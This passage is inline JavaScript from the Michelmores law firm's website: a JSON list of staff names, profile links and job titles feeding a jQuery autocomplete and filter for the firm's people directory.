Millet","url":"https:\/\/www.michelmores.com\/people\/james-millet\/","locations":"","sectors":[],"job_title":null},{"id":309,"label":"Jasmine Ivory","value":"Jasmine Ivory","url":"https:\/\/www.michelmores.com\/people\/jasmine-ivory\/","locations":"","sectors":[],"job_title":"Associate"},{"id":6405,"label":"Jasmine Mutch","value":"Jasmine Mutch","url":"https:\/\/www.michelmores.com\/people\/jasmine-mutch\/","locations":"","sectors":[],"job_title":null},{"id":460,"label":"Jasmine Nicholes","value":"Jasmine Nicholes","url":"https:\/\/www.michelmores.com\/people\/jasmine-nicholes\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":117,"label":"Jayne Clemens","value":"Jayne Clemens","url":"https:\/\/www.michelmores.com\/people\/jayne-clemens\/","locations":"","sectors":[],"job_title":"Partner"},{"id":31082,"label":"Jen Windsor","value":"Jen Windsor","url":"https:\/\/www.michelmores.com\/people\/jen-windsor\/","locations":"","sectors":[],"job_title":null},{"id":269,"label":"Jenna Fyfe CTA","value":"Jenna Fyfe CTA","url":"https:\/\/www.michelmores.com\/people\/jenna-fyfe-cta\/","locations":"","sectors":[],"job_title":"Tax Manager"},{"id":29073,"label":"Jennifer Morrissey","value":"Jennifer Morrissey","url":"https:\/\/www.michelmores.com\/people\/jennifer-morrissey\/","locations":"","sectors":[],"job_title":null},{"id":304,"label":"Jess Hayman","value":"Jess Hayman","url":"https:\/\/www.michelmores.com\/people\/jess-hayman\/","locations":"","sectors":[],"job_title":"Associate (FCILEx)"},{"id":354,"label":"Jess Hopkins","value":"Jess Hopkins","url":"https:\/\/www.michelmores.com\/people\/jess-hopkins\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":29090,"label":"Jess Norris","value":"Jess Norris","url":"https:\/\/www.michelmores.com\/people\/jess-norris\/","locations":"","sectors":[],"job_title":null},{"id":19394,"label":"Jessica Brazier","value":"Jessica Brazier","url":"https:\/\/www.michelmores.com\/people\/jessica-brazier\/","locations":"","sectors":[],"job_title":null},{"id":25116,"label":"Jo Bartlett","value":"Jo Bartlett","url":"https:\/\/www.michelmores.com\/people\/jo-bartlett\/","locations":"","sectors":[],"job_title":null},{"id":29403,"label":"Jo Mackie","value":"Jo Mackie","url":"https:\/\/www.michelmores.com\/people\/jo-mackie\/","locations":"","sectors":[],"job_title":null},{"id":760,"label":"Jo Woodcock","value":"Jo Woodcock","url":"https:\/\/www.michelmores.com\/people\/jo-woodcock\/","locations":"","sectors":[],"job_title":"Senior Paralegal"},{"id":190,"label":"Joanna Damerell","value":"Joanna Damerell","url":"https:\/\/www.michelmores.com\/people\/joanna-damerell\/","locations":"","sectors":[],"job_title":"Partner"},{"id":22121,"label":"Joanna Edwards","value":"Joanna Edwards","url":"https:\/\/www.michelmores.com\/people\/joanna-edwards\/","locations":"","sectors":[],"job_title":null},{"id":233,"label":"Jocelyn Doe-Goodman","value":"Jocelyn Doe-Goodman","url":"https:\/\/www.michelmores.com\/people\/jocelyn-doe-goodman\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":6416,"label":"Joe Wickham","value":"Joe Wickham","url":"https:\/\/www.michelmores.com\/people\/joe-wickham\/","locations":"","sectors":[],"job_title":null},{"id":361,"label":"Jonathan Kitchin","value":"Jonathan Kitchin","url":"https:\/\/www.michelmores.com\/people\/jonathan-kitchin\/","locations":"","sectors":[],"job_title":"Partner"},{"id":377,"label":"Jonny Lane","value":"Jonny Lane","url":"https:\/\/www.michelmores.com\/people\/jonny-lane\/","locations":"","sectors":[],"job_title":"Associate"},{"id":223,"label":"Josie Edwards","value":"Josie Edwards","url":"https:\/\/www.michelmores.com\/people\/josie-edwards\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":6487,"label":"Julie Sharpe","value":"Julie Sharpe","url":"https:\/\/www.michelmores.com\/people\/julie-sharpe\/","locations":"","sectors":[],"job_title":null},{"id":739,"label":"Karen Williams","value":"Karen Williams","url":"https:\/\/www.michelmores.com\/people\/karen-williams\/","locations":"","sectors":[],"job_title":"Partner"},{"id":594,"label":"Karol Schlesinger","value":"Karol Schlesinger","url":"https:\/\/www.michelmores.com\/people\/karol-schlesinger\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":263,"label":"Kate Gardner","value":"Kate Gardner","url":"https:\/\/www.michelmores.com\/people\/kate-gardner\/","locations":"","sectors":[],"job_title":"Partner"},{"id":319,"label":"Kate Higgins","value":"Kate Higgins","url":"https:\/\/www.michelmores.com\/people\/kate-higgins\/","locations":"","sectors":[],"job_title":"Associate"},{"id":6575,"label":"Kate Julian","value":"Kate Julian","url":"https:\/\/www.michelmores.com\/people\/kate-julian\/","locations":"","sectors":[],"job_title":null},{"id":249,"label":"Katharine Everett Nunns","value":"Katharine Everett Nunns","url":"https:\/\/www.michelmores.com\/people\/katharine-everett-nunns\/","locations":"","sectors":[],"job_title":"Barrister"},{"id":426,"label":"Katie McVey","value":"Katie McVey","url":"https:\/\/www.michelmores.com\/people\/katie-mcvey\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":556,"label":"Katie Pickering","value":"Katie Pickering","url":"https:\/\/www.michelmores.com\/people\/katie-pickering\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":6408,"label":"Kaylim Challoner","value":"Kaylim Challoner","url":"https:\/\/www.michelmores.com\/people\/kaylim-challoner\/","locations":"","sectors":[],"job_title":null},{"id":30993,"label":"Keira Coutts","value":"Keira Coutts","url":"https:\/\/www.michelmores.com\/people\/keira-coutts\/","locations":"","sectors":[],"job_title":null},{"id":6578,"label":"Kelly Steel","value":"Kelly Steel","url":"https:\/\/www.michelmores.com\/people\/kelly-steel\/","locations":"","sectors":[],"job_title":null},{"id":675,"label":"Kim Tomlinson","value":"Kim Tomlinson","url":"https:\/\/www.michelmores.com\/people\/kim-tomlinson\/","locations":"","sectors":[],"job_title":"Head of HR"},{"id":6410,"label":"Laura Bond","value":"Laura Bond","url":"https:\/\/www.michelmores.com\/people\/laura-bond\/","locations":"","sectors":[],"job_title":null},{"id":31002,"label":"Lauren Agass","value":"Lauren Agass","url":"https:\/\/www.michelmores.com\/people\/lauren-agass\/","locations":"","sectors":[],"job_title":null},{"id":21569,"label":"Laurence Platt","value":"Laurence Platt","url":"https:\/\/www.michelmores.com\/people\/laurence-platt\/","locations":"","sectors":[],"job_title":null},{"id":22647,"label":"Lily Pidge","value":"Lily Pidge","url":"https:\/\/www.michelmores.com\/people\/lily-pidge\/","locations":"","sectors":[],"job_title":null},{"id":98,"label":"Lisa Benham","value":"Lisa Benham","url":"https:\/\/www.michelmores.com\/people\/lisa-benham\/","locations":"","sectors":[],"job_title":"Associate"},{"id":28793,"label":"Lois Lusher","value":"Lois Lusher","url":"https:\/\/www.michelmores.com\/people\/lois-lusher\/","locations":"","sectors":[],"job_title":null},{"id":551,"label":"Lorenza Picciano","value":"Lorenza Picciano","url":"https:\/\/www.michelmores.com\/people\/lorenza-picciano\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":229,"label":"Louise Edwards","value":"Louise Edwards","url":"https:\/\/www.michelmores.com\/people\/louise-edwards\/","locations":"","sectors":[],"job_title":"Marketing Director"},{"id":530,"label":"Louise Peters","value":"Louise Peters","url":"https:\/\/www.michelmores.com\/people\/louise-peters\/","locations":"","sectors":[],"job_title":"Partner"},{"id":684,"label":"Louise Troake","value":"Louise Troake","url":"https:\/\/www.michelmores.com\/people\/louise-troake\/","locations":"","sectors":[],"job_title":"Senior Conveyancing Assistant"},{"id":613,"label":"Lucy Shillingford","value":"Lucy Shillingford","url":"https:\/\/www.michelmores.com\/people\/lucy-shillingford\/","locations":"","sectors":[],"job_title":"Senior Conveyancing Assistant"},{"id":628,"label":"Lucy Smallwood","value":"Lucy Smallwood","url":"https:\/\/www.michelmores.com\/people\/lucy-smallwood\/","locations":"","sectors":[],"job_title":"Partner"},{"id":687,"label":"Lucy Tucker","value":"Lucy Tucker","url":"https:\/\/www.michelmores.com\/people\/lucy-tucker\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":244,"label":"Luke Elstone","value":"Luke Elstone","url":"https:\/\/www.michelmores.com\/people\/luke-elstone\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":23145,"label":"Luke Harper","value":"Luke Harper","url":"https:\/\/www.michelmores.com\/people\/luke-harper\/","locations":"","sectors":[],"job_title":null},{"id":569,"label":"Luke Pollard","value":"Luke Pollard","url":"https:\/\/www.michelmores.com\/people\/luke-pollard\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":28345,"label":"Lydia Robinson","value":"Lydia Robinson","url":"https:\/\/www.michelmores.com\/people\/lydia-robinson\/","locations":"","sectors":[],"job_title":null},{"id":123,"label":"Lynsey Blyth","value":"Lynsey Blyth","url":"https:\/\/www.michelmores.com\/people\/lynsey-blyth\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":31259,"label":"Madji Diop","value":"Madji Diop","url":"https:\/\/www.michelmores.com\/people\/madji-diop\/","locations":"","sectors":[],"job_title":null},{"id":25004,"label":"Madni Chaudhary","value":"Madni Chaudhary","url":"https:\/\/www.michelmores.com\/people\/madni-chaudhary\/","locations":"","sectors":[],"job_title":null},{"id":20751,"label":"Maisie Jagger","value":"Maisie Jagger","url":"https:\/\/www.michelmores.com\/people\/maisie-jagger\/","locations":"","sectors":[],"job_title":null},{"id":23110,"label":"Maria Greener","value":"Maria Greener","url":"https:\/\/www.michelmores.com\/people\/maria-greener\/","locations":"","sectors":[],"job_title":null},{"id":22249,"label":"Matt Jones","value":"Matt Jones","url":"https:\/\/www.michelmores.com\/people\/matt-jones\/","locations":"","sectors":[],"job_title":null},{"id":29691,"label":"Matt Woodrow","value":"Matt Woodrow","url":"https:\/\/www.michelmores.com\/people\/matt-woodrow\/","locations":"","sectors":[],"job_title":null},{"id":706,"label":"Matthew Warren","value":"Matthew Warren","url":"https:\/\/www.michelmores.com\/people\/matthew-warren\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":26879,"label":"Matthew White","value":"Matthew White","url":"https:\/\/www.michelmores.com\/people\/matthew-white\/","locations":"","sectors":[],"job_title":null},{"id":465,"label":"Max Nicholls","value":"Max Nicholls","url":"https:\/\/www.michelmores.com\/people\/max-nicholls\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":23141,"label":"Meg Heaney","value":"Meg Heaney","url":"https:\/\/www.michelmores.com\/people\/meg-heaney\/","locations":"","sectors":[],"job_title":null},{"id":31086,"label":"Megan Cash","value":"Megan Cash","url":"https:\/\/www.michelmores.com\/people\/megan-cash\/","locations":"","sectors":[],"job_title":null},{"id":19727,"label":"Megan Davies","value":"Megan Davies","url":"https:\/\/www.michelmores.com\/people\/megan-davies\/","locations":"","sectors":[],"job_title":null},{"id":23568,"label":"Megan Galbraith","value":"Megan Galbraith","url":"https:\/\/www.michelmores.com\/people\/megan-galbraith\/","locations":"","sectors":[],"job_title":null},{"id":6580,"label":"Meriam Ahmed","value":"Meriam Ahmed","url":"https:\/\/www.michelmores.com\/people\/meriam-ahmed\/","locations":"","sectors":[],"job_title":null},{"id":31068,"label":"Mia Riddle","value":"Mia Riddle","url":"https:\/\/www.michelmores.com\/people\/mia-riddle\/","locations":"","sectors":[],"job_title":null},{"id":136,"label":"Michael Bonning","value":"Michael Bonning","url":"https:\/\/www.michelmores.com\/people\/michael-bonning\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":11311,"label":"Michelmores LLP","value":"Michelmores LLP","url":"https:\/\/www.michelmores.com\/people\/michelmores-llp\/","locations":"","sectors":[],"job_title":null},{"id":6411,"label":"Milli Clark","value":"Milli Clark","url":"https:\/\/www.michelmores.com\/people\/milli-clark\/","locations":"","sectors":[],"job_title":null},{"id":763,"label":"Millie Worth","value":"Millie Worth","url":"https:\/\/www.michelmores.com\/people\/millie-worth\/","locations":"","sectors":[],"job_title":"Conveyancing Assistant"},{"id":500,"label":"Miranda Pammenter","value":"Miranda Pammenter","url":"https:\/\/www.michelmores.com\/people\/miranda-pammenter\/","locations":"","sectors":[],"job_title":"Head of Professional Support"},{"id":19334,"label":"Molly Wills","value":"Molly Wills","url":"https:\/\/www.michelmores.com\/people\/molly-wills\/","locations":"","sectors":[],"job_title":null},{"id":20595,"label":"Moya Smith","value":"Moya Smith","url":"https:\/\/www.michelmores.com\/people\/moya-smith\/","locations":"","sectors":[],"job_title":null},{"id":6413,"label":"Naomi Morris","value":"Naomi Morris","url":"https:\/\/www.michelmores.com\/people\/naomi-morris\/","locations":"","sectors":[],"job_title":null},{"id":20890,"label":"Natasha McKeever","value":"Natasha McKeever","url":"https:\/\/www.michelmores.com\/people\/natasha-mckeever\/","locations":"","sectors":[],"job_title":null},{"id":381,"label":"Nathaniel Lane","value":"Nathaniel Lane","url":"https:\/\/www.michelmores.com\/people\/nathaniel-lane\/","locations":"","sectors":[],"job_title":"Associate"},{"id":49,"label":"Neil Attree","value":"Neil Attree","url":"https:\/\/www.michelmores.com\/people\/neil-attree\/","locations":"","sectors":[],"job_title":"IT Director"},{"id":399,"label":"Neil Mason","value":"Neil Mason","url":"https:\/\/www.michelmores.com\/people\/neil-mason\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":653,"label":"Nerys Thomas","value":"Nerys Thomas","url":"https:\/\/www.michelmores.com\/people\/nerys-thomas\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":19732,"label":"Niamh Meacock","value":"Niamh Meacock","url":"https:\/\/www.michelmores.com\/people\/niamh-meacock\/","locations":"","sectors":[],"job_title":null},{"id":6586,"label":"Nick Roberts","value":"Nick Roberts","url":"https:\/\/www.michelmores.com\/people\/nick-roberts\/","locations":"","sectors":[],"job_title":null},{"id":276,"label":"Nicole Hambleton","value":"Nicole Hambleton","url":"https:\/\/www.michelmores.com\/people\/nicole-hambleton\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":159,"label":"Nikki Brice","value":"Nikki Brice","url":"https:\/\/www.michelmores.com\/people\/nikki-brice\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":19716,"label":"Niyoosha Mossadegh","value":"Niyoosha Mossadegh","url":"https:\/\/www.michelmores.com\/people\/niyoosha-mossadegh\/","locations":"","sectors":[],"job_title":null},{"id":19685,"label":"Noah Jefferies","value":"Noah Jefferies","url":"https:\/\/www.michelmores.com\/people\/noah-jefferies\/","locations":"","sectors":[],"job_title":null},{"id":19097,"label":"Noel Beale","value":"Noel Beale","url":"https:\/\/www.michelmores.com\/people\/noel-beale\/","locations":"","sectors":[],"job_title":null},{"id":23227,"label":"Oliver Ryder","value":"Oliver Ryder","url":"https:\/\/www.michelmores.com\/people\/oliver-ryder\/","locations":"","sectors":[],"job_title":null},{"id":179,"label":"Olivia Burrow","value":"Olivia Burrow","url":"https:\/\/www.michelmores.com\/people\/olivia-burrow\/","locations":"","sectors":[],"job_title":"Communications Manager"},{"id":19721,"label":"Olivia Lee","value":"Olivia Lee","url":"https:\/\/www.michelmores.com\/people\/olivia-lee\/","locations":"","sectors":[],"job_title":null},{"id":21493,"label":"Oscar Turner McKinnel","value":"Oscar Turner McKinnel","url":"https:\/\/www.michelmores.com\/people\/oscar-turner-mckinnel\/","locations":"","sectors":[],"job_title":null},{"id":86,"label":"Paul Beanlands","value":"Paul Beanlands","url":"https:\/\/www.michelmores.com\/people\/paul-beanlands\/","locations":"","sectors":[],"job_title":"Partner"},{"id":264,"label":"Paul Francis","value":"Paul Francis","url":"https:\/\/www.michelmores.com\/people\/paul-francis\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":619,"label":"Peter Sigler","value":"Peter Sigler","url":"https:\/\/www.michelmores.com\/people\/peter-sigler\/","locations":"","sectors":[],"job_title":"Partner"},{"id":80,"label":"Philip Barth","value":"Philip Barth","url":"https:\/\/www.michelmores.com\/people\/philip-barth\/","locations":"","sectors":[],"job_title":"Partner"},{"id":456,"label":"Philip Mole","value":"Philip Mole","url":"https:\/\/www.michelmores.com\/people\/philip-mole\/","locations":"","sectors":[],"job_title":"Associate"},{"id":157,"label":"Philippa Collison","value":"Philippa Collison","url":"https:\/\/www.michelmores.com\/people\/philippa-collison\/","locations":"","sectors":[],"job_title":"Associate"},{"id":21269,"label":"Philippa Kean","value":"Philippa Kean","url":"https:\/\/www.michelmores.com\/people\/philippa-kean\/","locations":"","sectors":[],"job_title":null},{"id":32,"label":"Pippa Allsop","value":"Pippa Allsop","url":"https:\/\/www.michelmores.com\/people\/pippa-allsop\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":6588,"label":"Qess Ali","value":"Qess Ali","url":"https:\/\/www.michelmores.com\/people\/qess-ali\/","locations":"","sectors":[],"job_title":null},{"id":31300,"label":"Rachael Beaumont","value":"Rachael Beaumont","url":"https:\/\/www.michelmores.com\/people\/rachael-beaumont\/","locations":"","sectors":[],"job_title":null},{"id":412,"label":"Rachael Lloyd","value":"Rachael Lloyd","url":"https:\/\/www.michelmores.com\/people\/rachael-lloyd\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":478,"label":"Rachel O'Connor","value":"Rachel O'Connor","url":"https:\/\/www.michelmores.com\/people\/rachel-oconnor\/","locations":"","sectors":[],"job_title":"Partner"},{"id":13383,"label":"Rachel Sessions Hodge","value":"Rachel Sessions Hodge","url":"https:\/\/www.michelmores.com\/people\/rachel-sessions-hodge\/","locations":"","sectors":[],"job_title":null},{"id":22731,"label":"Rachel Tilley","value":"Rachel Tilley","url":"https:\/\/www.michelmores.com\/people\/rachel-tilley\/","locations":"","sectors":[],"job_title":null},{"id":339,"label":"Rajvinder Kaur","value":"Rajvinder Kaur","url":"https:\/\/www.michelmores.com\/people\/rajvinder-kaur\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":29117,"label":"Rebecca Gliddon","value":"Rebecca Gliddon","url":"https:\/\/www.michelmores.com\/people\/rebecca-gliddon\/","locations":"","sectors":[],"job_title":null},{"id":35,"label":"Rhiannon Anderson","value":"Rhiannon Anderson","url":"https:\/\/www.michelmores.com\/people\/rhiannon-anderson\/","locations":"","sectors":[],"job_title":"Associate"},{"id":127,"label":"Richard Cobb","value":"Richard Cobb","url":"https:\/\/www.michelmores.com\/people\/richard-cobb\/","locations":"","sectors":[],"job_title":"Senior Partner"},{"id":310,"label":"Richard Hedger","value":"Richard Hedger","url":"https:\/\/www.michelmores.com\/people\/richard-hedger\/","locations":"","sectors":[],"job_title":"Partner"},{"id":697,"label":"Richard Walford","value":"Richard Walford","url":"https:\/\/www.michelmores.com\/people\/richard-walford\/","locations":"","sectors":[],"job_title":"Partner"},{"id":20924,"label":"Robert Forsyth","value":"Robert Forsyth","url":"https:\/\/www.michelmores.com\/people\/robert-forsyth\/","locations":"","sectors":[],"job_title":null},{"id":26632,"label":"Rosanna Arenare","value":"Rosanna Arenare","url":"https:\/\/www.michelmores.com\/people\/rosanna-arenare\/","locations":"","sectors":[],"job_title":null},{"id":316,"label":"Ross Jarvis","value":"Ross Jarvis","url":"https:\/\/www.michelmores.com\/people\/ross-jarvis\/","locations":"","sectors":[],"job_title":"Associate"},{"id":561,"label":"Sacha Pickering","value":"Sacha Pickering","url":"https:\/\/www.michelmores.com\/people\/sacha-pickering\/","locations":"","sectors":[],"job_title":"Partner"},{"id":552,"label":"Sally Rice","value":"Sally Rice","url":"https:\/\/www.michelmores.com\/people\/sally-rice\/","locations":"","sectors":[],"job_title":"Partner"},{"id":22736,"label":"Sam Kewellhampton","value":"Sam Kewellhampton","url":"https:\/\/www.michelmores.com\/people\/sam-kewellhampton\/","locations":"","sectors":[],"job_title":null},{"id":108,"label":"Samantha Billingham","value":"Samantha Billingham","url":"https:\/\/www.michelmores.com\/people\/samantha-billingham\/","locations":"","sectors":[],"job_title":"Partner"},{"id":168,"label":"Sandra Brown","value":"Sandra Brown","url":"https:\/\/www.michelmores.com\/people\/sandra-brown\/","locations":"","sectors":[],"job_title":"Partner"},{"id":103,"label":"Sara Chisholm-Batten","value":"Sara Chisholm-Batten","url":"https:\/\/www.michelmores.com\/people\/sara-chisholm-batten\/","locations":"","sectors":[],"job_title":"Partner"},{"id":29408,"label":"Sarah Gibson","value":"Sarah Gibson","url":"https:\/\/www.michelmores.com\/people\/sarah-gibson\/","locations":"","sectors":[],"job_title":null},{"id":300,"label":"Sarah Green","value":"Sarah Green","url":"https:\/\/www.michelmores.com\/people\/sarah-green\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":292,"label":"Sarah Hansford","value":"Sarah Hansford","url":"https:\/\/www.michelmores.com\/people\/sarah-hansford\/","locations":"","sectors":[],"job_title":"Associate"},{"id":27043,"label":"Sarah O'Grady","value":"Sarah O'Grady","url":"https:\/\/www.michelmores.com\/people\/sarah-ogrady\/","locations":"","sectors":[],"job_title":null},{"id":19530,"label":"Sarah Paice","value":"Sarah Paice","url":"https:\/\/www.michelmores.com\/people\/sarah-paice\/","locations":"","sectors":[],"job_title":null},{"id":520,"label":"Sarah Reardon","value":"Sarah Reardon","url":"https:\/\/www.michelmores.com\/people\/sarah-reardon\/","locations":"","sectors":[],"job_title":"Associate"},{"id":550,"label":"Sarah Rhodes","value":"Sarah Rhodes","url":"https:\/\/www.michelmores.com\/people\/sarah-rhodes\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":419,"label":"Scott Love","value":"Scott Love","url":"https:\/\/www.michelmores.com\/people\/scott-love\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":23121,"label":"Sebastian Ombler","value":"Sebastian Ombler","url":"https:\/\/www.michelmores.com\/people\/sebastian-ombler\/","locations":"","sectors":[],"job_title":null},{"id":429,"label":"Seema Nanua","value":"Seema Nanua","url":"https:\/\/www.michelmores.com\/people\/seema-nanua\/","locations":"","sectors":[],"job_title":"Associate"},{"id":6591,"label":"Sena Guvercin","value":"Sena Guvercin","url":"https:\/\/www.michelmores.com\/people\/sena-guvercin\/","locations":"","sectors":[],"job_title":null},{"id":20150,"label":"Shafi Choudhury","value":"Shafi Choudhury","url":"https:\/\/www.michelmores.com\/people\/shafi-choudhury\/","locations":"","sectors":[],"job_title":null},{"id":471,"label":"Shalini Nilaweera","value":"Shalini Nilaweera","url":"https:\/\/www.michelmores.com\/people\/shalini-nilaweera\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":87,"label":"Sharon Channing","value":"Sharon Channing","url":"https:\/\/www.michelmores.com\/people\/sharon-channing\/","locations":"","sectors":[],"job_title":"Associate Licensed Conveyancer"},{"id":20272,"label":"Shehroze Khan","value":"Shehroze Khan","url":"https:\/\/www.michelmores.com\/people\/shehroze-khan\/","locations":"","sectors":[],"job_title":null},{"id":19725,"label":"Sonia Bungaroo Vald\u00e9s","value":"Sonia Bungaroo Vald\u00e9s","url":"https:\/\/www.michelmores.com\/people\/sonia-bungaroo-valdes\/","locations":"","sectors":[],"job_title":null},{"id":61,"label":"Sophie Carey","value":"Sophie Carey","url":"https:\/\/www.michelmores.com\/people\/sophie-carey\/","locations":"","sectors":[],"job_title":"Associate"},{"id":299,"label":"Sophie Hay","value":"Sophie Hay","url":"https:\/\/www.michelmores.com\/people\/sophie-hay\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":22159,"label":"Sophie McAuley","value":"Sophie McAuley","url":"https:\/\/www.michelmores.com\/people\/sophie-mcauley\/","locations":"","sectors":[],"job_title":null},{"id":31070,"label":"Sophie Oakes","value":"Sophie Oakes","url":"https:\/\/www.michelmores.com\/people\/sophie-oakes\/","locations":"","sectors":[],"job_title":null},{"id":23725,"label":"Stephen Mitchell","value":"Stephen Mitchell","url":"https:\/\/www.michelmores.com\/people\/stephen-mitchell\/","locations":"","sectors":[],"job_title":null},{"id":467,"label":"Stephen Morse","value":"Stephen Morse","url":"https:\/\/www.michelmores.com\/people\/stephen-morse\/","locations":"","sectors":[],"job_title":"Partner"},{"id":452,"label":"Stephen Newson","value":"Stephen Newson","url":"https:\/\/www.michelmores.com\/people\/stephen-newson\/","locations":"","sectors":[],"job_title":"Partner"},{"id":748,"label":"Stevie Wilson","value":"Stevie Wilson","url":"https:\/\/www.michelmores.com\/people\/stevie-wilson\/","locations":"","sectors":[],"job_title":"Associate"},{"id":327,"label":"Susie Jenkin","value":"Susie Jenkin","url":"https:\/\/www.michelmores.com\/people\/susie-jenkin\/","locations":"","sectors":[],"job_title":"Senior Conveyancing Assistant"},{"id":27290,"label":"Talia Gischen","value":"Talia Gischen","url":"https:\/\/www.michelmores.com\/people\/talia-gischen\/","locations":"","sectors":[],"job_title":null},{"id":25132,"label":"Tamsin Ballard","value":"Tamsin Ballard","url":"https:\/\/www.michelmores.com\/people\/tamsin-ballard\/","locations":"","sectors":[],"job_title":null},{"id":638,"label":"Tansy Stephenson","value":"Tansy Stephenson","url":"https:\/\/www.michelmores.com\/people\/tansy-stephenson\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":431,"label":"Tatiana Menezes","value":"Tatiana Menezes","url":"https:\/\/www.michelmores.com\/people\/tatiana-menezes\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":23139,"label":"Thomas Humphrey","value":"Thomas Humphrey","url":"https:\/\/www.michelmores.com\/people\/thomas-humphrey\/","locations":"","sectors":[],"job_title":null},{"id":23111,"label":"Thomas Mawson","value":"Thomas Mawson","url":"https:\/\/www.michelmores.com\/people\/thomas-mawson\/","locations":"","sectors":[],"job_title":null},{"id":557,"label":"Tim Richards","value":"Tim Richards","url":"https:\/\/www.michelmores.com\/people\/tim-richards\/","locations":"","sectors":[],"job_title":"Managing Partner"},{"id":156,"label":"Tom Brearley","value":"Tom Brearley","url":"https:\/\/www.michelmores.com\/people\/tom-brearley\/","locations":"","sectors":[],"job_title":"Associate"},{"id":678,"label":"Tom Torkar","value":"Tom Torkar","url":"https:\/\/www.michelmores.com\/people\/tom-torkar\/","locations":"","sectors":[],"job_title":"Partner"},{"id":135,"label":"Tony Cockayne","value":"Tony Cockayne","url":"https:\/\/www.michelmores.com\/people\/tony-cockayne\/","locations":"","sectors":[],"job_title":"Partner"},{"id":453,"label":"Victoria Miller","value":"Victoria Miller","url":"https:\/\/www.michelmores.com\/people\/victoria-miller\/","locations":"","sectors":[],"job_title":"Associate"},{"id":745,"label":"Vivienne Williams","value":"Vivienne Williams","url":"https:\/\/www.michelmores.com\/people\/vivienne-williams\/","locations":"","sectors":[],"job_title":"Partner"},{"id":243,"label":"Will Dyer","value":"Will Dyer","url":"https:\/\/www.michelmores.com\/people\/will-dyer\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":169,"label":"William Coon","value":"William Coon","url":"https:\/\/www.michelmores.com\/people\/william-coon\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":528,"label":"Yuliya Reed","value":"Yuliya Reed","url":"https:\/\/www.michelmores.com\/people\/yuliya-reed\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":248,"label":"Yvonne Farrell","value":"Yvonne Farrell","url":"https:\/\/www.michelmores.com\/people\/yvonne-farrell\/","locations":"","sectors":[],"job_title":"Associate"},{"id":435,"label":"Zilah Nelson","value":"Zilah Nelson","url":"https:\/\/www.michelmores.com\/people\/zilah-nelson\/","locations":"","sectors":[],"job_title":"Graduate Member of CILEx"},{"id":6643,"label":"Zoe Davies FAAV","value":"Zoe Davies FAAV","url":"https:\/\/www.michelmores.com\/people\/zoe-davies\/","locations":"","sectors":[],"job_title":null}];
				var filter_in_list = false;

				var wpif_filter_in_list = function(){
					var locations = $(document).find('#wpif_inline_filter_locations').val();
			    	var sectors = $(document).find('#wpif_inline_filter_sectors').val();
			    	var job_titles = $(document).find('#wpif_inline_filter_job_titles').val();
			    	var search_for = $('.wpif-autocomplete').val();
			    	search_for = $.trim(search_for);
			    	search_for = search_for.toLowerCase();


			    	var list_filter_wrapper_class = $(document).find('.wpif-filter-in-list').data('list_filter_wrapper_class');
			    	var list_filter_item_class = $(document).find('.wpif-filter-in-list').data('list_filter_item_class');

			    	$(document).find('.' + list_filter_wrapper_class + ' .' + list_filter_item_class).each(function(){

			    		var item = $(this);
			    		if(locations.length == 0 && sectors.length == 0 && job_titles.length == 0 && search_for.length == 0){
			    			item.show();
			    			return;
			    		}

			    		// hide item first
			    		item.hide();

			    		if(locations.length > 0 && locations.includes(item.data('location'))){
			    			// show item
			    			item.show();
			    		}
			    		else if(job_titles.length > 0 && job_titles.includes(item.data('job_title'))){
			    			// show item
			    			item.show();
			    		}
			    		else if(sectors.length > 0){
			    			for(var j = 0; j < sectors.length; j++){
			    				var item_sectors = (item.data('sectors')).split(',');

			    				if(item_sectors.includes(sectors[j])){
			    					// show item
			    					item.show();
			    					break;
			    				}
			    			}
			    		}
			    		else if(search_for.length > 0){
			    			var title = item.data('title');
			    			title = title.toLowerCase();
			    			if(title.includes(search_for)){
			    				// show item
			    				item.show();
			    			}
			    		}
			    	});
				};

				$( '.wpif-autocomplete' ).autocomplete({
			      	/*source: function( request, response ) {
				   		$.ajax({
				    		url: 'https://www.michelmores.com/wp/wp-admin/admin-ajax.php',
				    		type: 'POST',
				    		dataType: "json",
				    		data: { 'qry': request.term, 'action': 'wpif_autocomplete_s'},
				    		success: function( data ) {
				     			response( data );
				    		}
						});
					},*/
					source: main_autocomplete_source,
					select: function (event, ui) {
				     	location.href = ui.item.url;
				     	return false;
				  	},
            		create: function( event, ui ) {
            			if($(this).parents('.wpif-filter-in-list').length){
            				$(this).autocomplete('option', 'source', []);
            				filter_in_list = true;
            			}
            		},
            		// search: function( event, ui ) {
            		// 	wpif_filter_in_list();
            		// },
				  	minLength: 0,
            		scroll: true,
			    }).on('focus', function() { 
			    	// $(this).keydown(); 
			    	$(this).autocomplete("search", "");
			    }).on('keyup', function(){
			    	wpif_filter_in_list();
			    });

